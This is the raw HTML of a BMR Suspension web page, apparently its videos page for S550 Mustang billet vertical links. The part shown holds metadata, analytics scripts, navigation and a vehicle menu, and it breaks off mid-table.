

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bmrsuspension.com/index.cfm?page=videos&videocatid=20&customercatid=0&videoid=130
body_size: 59359
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">


			<script type="text/javascript" src="jwplayer/jwplayer.js"></script>
			


		

		<html>
		<head>
			<script type="application/ld+json">
				{
		        	"@context": "http://schema.org",
					"@type": "WebSite",
					"name": "BMR Suspension",
					"alternateName": "BMR",
					"url": "http://www.bmrsuspension.com",
		            "sameAs" : [
		                        "https://www.facebook.com/BMRSuspensionInc",
		                        "https://twitter.com/BMRSuspension",
		                        "https://plus.google.com/+bmrsuspensionseffner",
		                        "https://www.youtube.com/user/BMRSuspension",
								"https://www.instagram.com/bmrsuspension/"
		                        ]
		        }
			</script>


			

			<script type="text/javascript">
				/* Product Tabs */
				document.write('<style type="text/css">.tabber{display:none;}<\/style>');
			</script>
			<title>BMR Suspension Videos | S550 Mustang Videos | BMR Suspension Billet Vertical Links for S550 Mustang</title>
			<meta name="description" content="BMR Suspension Videos S550 Mustang Videos BMR Suspension Billet Vertical Links for S550 Mustang | BMR Suspension - The Leader in High Performance Suspension & Chassis">
		    <meta name="keywords" content="BMR Suspension Videos, BMR Customer Cars videos, Performance 5th Gen Camaro videos, Performance 4th Gen Camaro videos, Performance Mustang videos, GM Muscle Car videos, GTO Suspension videos, BMR Fabrication Videos, BMR Vidoes">
		    <meta name="copyright" content="2025 Copyright BMR Suspension">
		    <meta name="author" content="Oleg Golimbievsky">
		    <meta name="email" content="oleg@bmrsuspension.com">
		    <meta name="Distribution" content="Global">
		    <meta name="Rating" content="General">
			<meta http-equiv="Cache-Control" content="public">
			<meta name="revisit-after" content="1 days">
			<meta name="robots" content="INDEX, FOLLOW">
			<meta name="google-site-verification" content="h98ZsvE-DOpBXjT7I_xaHJ49ms4h5-eEAGWr7mcQMvM">
			<meta name="google-site-verification" content="qyp1uJ393KIcthWVi9riLxr0AjoBBHWDmYJzgS2F1LE">
			<meta name="geo.region" content="US-FL" />
			<meta name="geo.placename" content="Lakeland" />
			<meta name="geo.position" content="28.0297031,-82.0514504" />
			<meta name="ICBM" content="28.0297031,-82.0514504" />

			<meta name="google-site-verification" content="qyp1uJ393KIcthWVi9riLxr0AjoBBHWDmYJzgS2F1LE" />

			<meta property="og:title" content="Free Shipping on all BMR Suspension packages!" />
		    <meta property="og:description" content="Leader in High Performance Suspension and Chassis Products For American Muscle Vehicles." />
		    <meta property="og:image" content="http://www.bmrsuspension.com/bmr_logo.jpg" />
		    <meta property="og:type" content="website" />
		    <meta property="og:url" content="http://www.bmrsuspension.com/" />
		    <meta property="og:site_name" content="BMR Suspension" />
		    <meta property="og:phone_number" content="813-986-8302" />
		    <meta property="fb:page_id" content="176781329006213" />

			<link rel=ï¿½alternateï¿½ href="http://m.bmrsuspension.com/?page=videos" media="only screen and (max-width: 640px)" />

			
				<link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet">
				<link href="https://fonts.googleapis.com/css?family=Muli" rel="stylesheet">
			
			<link rel="icon" href="http://www.bmrsuspension.com/favicon.ico" type="image/x-icon">
			<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
			
			<link rel="stylesheet" href="css/mystyle.css" type="text/css">
			<script type="text/javascript" src="jssor/js/jssor.slider.min.js"></script>
			<script type="text/javascript" src="jssor/js/my.jssor.js"></script>
			
			        <link rel="canonical" href="http://www.bmrsuspension.com/?page=videos">
			    


			





			<script type="text/javascript">
				<!--
				  var _gaq = _gaq || [];
				  _gaq.push(['_setAccount', 'UA-10692259-2']);
				  _gaq.push(['_trackPageview']);

				  (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				  })();
				//-->
			</script>

			<!-- Google tag (gtag.js) -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=AW-831122017"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('config', 'AW-831122017');
			</script>
		</head>
		



<body  bgcolor="#0000000">



<table border="0" cellspacing="0" cellpadding="0" align="center">
	<tr>
		<th style="border-top:1px solid #000000; border-left:1px solid #000000; border-right:1px solid #000000; border-bottom:1px solid #000000;">
			<a href="?page=home" title="BMR Suspension - The Leader in High Performance Suspension & Chassis!">
				
					<img src="siteart/header/Main_Banner_New.jpg" alt="BMR Suspension - The Leader in High Performance Suspension & Chassis!" name="BMR Suspension - The Leader in High Performance Suspension & Chassis!" width="1012" height="131" border="0" title="BMR Suspension - The Leader in High Performance Suspension & Chassis!">
				
			</a>
		</th>
	</tr>
	<tr>
		<td height="25"  bgcolor="000000" width="1012" style="border-top: 1px solid #404040; border-bottom: 1px solid #404040; border-left: 1px solid #000000;">
			<table border="0" cellspacing="0" cellpadding="0" width="100%">
				<tr>
					<td height="25" align="center" background="siteart/menubar.jpg">
						<table border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td style="border-right:1px solid #000000;" height="25">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=home" class="mainlinks">Home</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=products" class="mainlinks">Products</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<span class="redmainlinks"><a href="?page=videos" class="mainlinkson">Videos</a></span>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a name="Tech" id="Tech" href="?page=technical" class="mainlinks">Installation</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>

								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=news" class="mainlinks">Press Media</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=newproducts" class="mainlinks">New Products</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;<a href="?page=events" class="mainlinks">Events</a>&nbsp;&nbsp;&nbsp; 
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=viewcart" class="mainlinks" rel="nofollow">View Cart</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=contactus" class="mainlinks">Contact Us</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=login" class="mainlinks" rel="nofollow">My Account</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td>
			<table border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td height="5"></td>
				</tr>
				<tr>
					<td rowspan="4" valign="top" width="200" >
						<table border="0" cellspacing="0" cellpadding="0" height="500">



							<form action="?page=search&search=&load=1" method="post" name="searchform" id="searchform" onSubmit="if(searchform.mainsearch.value == ''){alert('Please enter a Keyword or Partnumber'); return false;}">
								<tr>
									<td valign="top">
										<table border="0" cellspacing="0" cellpadding="0" width="196">
											<tr>
												<td valign="middle" align="center" height="25">
													<input type="text" name="mainsearch" id="mainsearch" value="" placeholder="Search By Part #" style="font-family:verdana; font-size:12; width:136;">
												</td>
												<td align="center" valign="middle" style="padding:0 0 0 2;"><input type="image" name="submitsearch" value="Search" src="siteart/buttons/search1.png" alt="Submit Search" style="font-family:verdana; font-size:13;"></td>
												
											</tr>
										</table>
									</td>
								</tr>
							</form>
							<tr><td height="2"></td></tr>




							<tr>
								<td  style="padding:3 1 0 0;" align="center">
									
									<a href="https://www.facebook.com/pages/BMR-Suspension-Inc/176781329006213" target="_blank" title="BMR Suspension Facebook"><img src="siteart/fb_icon.jpg" alt="Facebook" width="40" onMouseOver="this.src = 'siteart/fb_icon_glow.jpg';" onMouseOut="this.src = 'siteart/fb_icon.jpg';"></a>&nbsp;
									<a href="https://twitter.com/BMRSuspension" target="_blank" title="BMR Suspension Twitter"><img src="siteart/twitter_icon.jpg" alt="Twitter" width="40" onMouseOver="this.src = 'siteart/twitter_icon_glow.jpg';" onMouseOut="this.src = 'siteart/twitter_icon.jpg';"></a>&nbsp;
									<a href="https://www.youtube.com/user/BMRSuspension" target="_blank" title="BMR Suspension YouTube"><img src="siteart/youtube_icon.jpg" alt="Youtube" width="40" onMouseOver="this.src = 'siteart/youtube_icon_glow.jpg';" onMouseOut="this.src = 'siteart/youtube_icon.jpg';"></a>&nbsp;
									<a href="https://www.instagram.com/bmrsuspension/" target="_blank" title="BMR Suspension Instagram"><img src="siteart/instagram_icon.jpg" alt="Instagram" width="40" onMouseOver="this.src = 'siteart/instagram_icon_glow.jpg';" onMouseOut="this.src = 'siteart/instagram_icon.jpg';"></a>
								</td>
							</tr>
							<tr>
								<td align="center"  style="font-family:arial; font-size:12; color:#ffffff;">
									
								</td>
							</tr>
							<tr><td height="3"></td></tr>


							








								<tr>
									<td valign="top" align="center">
										<table border="0" cellspacing="0" cellpadding="0" width="201">
											
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														Ford
													</th>
												</tr>
												
													<tr>
														<td title=" 2024 - 2025 Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=37';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=37" title=" 2024 - 2025 Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2024-2025 Mustang</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2021 - 2025 Ford Bronco " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=39';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=39" title=" 2021 - 2025 Ford Bronco" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2021-2025 Bronco</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2015 - 2023 Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=24';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=24" title=" 2015 - 2023 Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2015-2023 Mustang</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2007 - 2014 Ford Mustang Shelby GT500 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=20';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=20" title=" 2007 - 2014 Ford Mustang Shelby GT500" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2007-2014 Shelby GT500</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2005 - 2014 Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=1';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=1" title=" 2005 - 2014 Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2005-2014 Mustang</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1979 - 2004 Ford Mustang, Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=2';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=2" title=" 1979 - 2004 Ford Mustang, Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1979-2004 Mustang</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														GM Late Model Cars
													</th>
												</tr>
												
													<tr>
														<td title=" 2014 - 2019 Chevrolet Corvette " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=32';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=32" title=" 2014 - 2019 Chevrolet Corvette " class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2014-2019 Corvette</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2006 - 2013 Chevy Corvette Z06, Chevy Corvette ZR1 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=40';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=40" title=" 2006 - 2013 Chevy Corvette Z06, Chevy Corvette ZR1" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2006-2013 Corvette Z06/ZR1</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2005 - 2013 Chevrolet Corvette " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=33';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=33" title=" 2005 - 2013 Chevrolet Corvette" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2005-2013 Corvette</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2001 - 2004 Chevrolet Corvette Z06 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=41';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=41" title=" 2001 - 2004 Chevrolet Corvette Z06" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2001-2004 Corvette Z06</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1997 - 2004 Chevrolet Corvette " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=34';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=34" title=" 1997 - 2004 Chevrolet Corvette" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1997-2004 Corvette</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2015 - 2019 Cadillac  CTS-V " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=35';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=35" title=" 2015 - 2019 Cadillac  CTS-V" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2015-2019 Cadillac CTS-V</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2008 - 2014 Cadillac CTS-V " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=36';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=36" title=" 2008 - 2014 Cadillac CTS-V" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2008-2014 Cadillac CTS-V</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2004 - 2007 Cadillac CTS-V " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=8';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=8" title=" 2004 - 2007 Cadillac CTS-V" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2004-2007 Cadillac CTS-V</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2016 - 2024 Chevrolet Camaro " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=26';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=26" title=" 2016 - 2024 Chevrolet Camaro" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2016-2024 Chevy Camaro</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2010 - 2015 Chevrolet Camaro " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=17';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=17" title=" 2010 - 2015 Chevrolet Camaro" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2010-2015 Chevy Camaro</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2014 - 2017 Chevrolet SS " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=22';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=22" title=" 2014 - 2017 Chevrolet SS" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2014-2017 Chevy SS</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2008 - 2009 Pontiac G8 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=19';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=19" title=" 2008 - 2009 Pontiac G8" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2008-2009 Pontiac G8</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2004 - 2006 Pontiac GTO " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=7';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=7" title=" 2004 - 2006 Pontiac GTO" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2004-2006 Pontiac GTO</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2003 - 2006 Chevrolet SSR " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=31';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=31" title=" 2003 - 2006 Chevrolet SSR" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2003-2006 Chevy SSR</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2002 - 2009 Chevrolet Trailblazer, Chevrolet Trailblazer SS, GMC Envoy, Oldsmobile Bravada, Saab 9-7X " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=12';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=12" title=" 2002 - 2009 Chevrolet Trailblazer, Chevrolet Trailblazer SS, GMC Envoy, Oldsmobile Bravada, Saab 9-7X" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2002-2009 Trailblazer</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1996 - 2006 Buick Regal, Chevrolet Monte Carlo, Oldsmobile Intrigue, Pontiac Grand Prix " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=13';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=13" title=" 1996 - 2006 Buick Regal, Chevrolet Monte Carlo, Oldsmobile Intrigue, Pontiac Grand Prix" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1996-2006 W-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1993 - 2002 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=6';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=6" title=" 1993 - 2002 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1993-2002 F-Body</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														GM Mid Muscle Cars
													</th>
												</tr>
												
													<tr>
														<td title=" 1991 - 1996 Chevrolet Caprice, Chevrolet Impala SS " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=16';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=16" title=" 1991 - 1996 Chevrolet Caprice, Chevrolet Impala SS" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1991-1996 B-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1982 - 1992 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=5';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=5" title=" 1982 - 1992 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1982-1992 F-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1978 - 1987 Buick Century, Buick Regal, Chevrolet El Camino, Chevrolet Malibu, Chevrolet Monte Carlo, GMC Caballero, Oldsmobile Cutlass Cruiser, Oldsmobile Cutlass Supreme Classic, Oldsmobile Cutlass Supreme, Oldsmobile 442, Pontiac Grand Am, Pontiac Grand LeMans, Pontiac Bonneville, Pontiac Grand Prix, Pontiac LeMans " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=15';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=15" title=" 1978 - 1987 Buick Century, Buick Regal, Chevrolet El Camino, Chevrolet Malibu, Chevrolet Monte Carlo, GMC Caballero, Oldsmobile Cutlass Cruiser, Oldsmobile Cutlass Supreme Classic, Oldsmobile Cutlass Supreme, Oldsmobile 442, Pontiac Grand Am, Pontiac Grand LeMans, Pontiac Bonneville, Pontiac Grand Prix, Pontiac LeMans" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1978-1987 G-Body</a>
														</td>
													</tr>
												
													<tr>
